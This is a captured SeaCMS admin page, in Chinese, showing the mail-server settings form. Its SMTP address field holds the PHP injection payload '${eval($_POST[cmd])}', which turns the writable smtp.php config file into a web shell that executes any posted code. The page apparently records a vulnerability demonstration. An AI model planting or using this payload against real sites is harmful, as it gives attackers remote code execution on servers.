 扩展
系统
网站设置
图片水印设置
远程图片设置
播放器设置
播放来源管理
下载来源管理
系统账号管理
后台登陆验证码
资源库API设置
百度推送设置
后台IP安全设置
微信公众号设置
邮件服务器设置
邮件服务器设置
SMTP地址： ${eval($_POST[cmd])} * SMTP发信服务器地址，必须支持SSL链接，
如：smtp.qq.com
SMTP端口： 465 * SMTP服务器使用的SSL端口，如：465
SMTP邮箱： 12345@qq.com * 用于发信的地址，如：1234@qq.com
SMTP昵称： 海洋影视网 * 用于显示的发信名称，如：海洋影视网
SMTP账户： 12345@qq.com * 用于发信的邮件账户，如：1234@qq.com
SMTP密码： 123456789 * SMTP服务器的用户密码或者授权码
邮箱认证选项
注册需要激活： 关闭 开启
找回密码功能： 关闭 开启
确 认
* 更改全部用户为已激活状态SQL语句：UPDATE sea_member SET acode='y';
* 邮件发送服务器必须支持使用SSL加密协议。
* 网站服务器环境需要开启SSL扩展。
* 如果修改无效，请检查/data/admin/smtp.php文件权限是否可写。
本页面用时0.015067秒,共执行0次数据查询
POWER BY SEACMS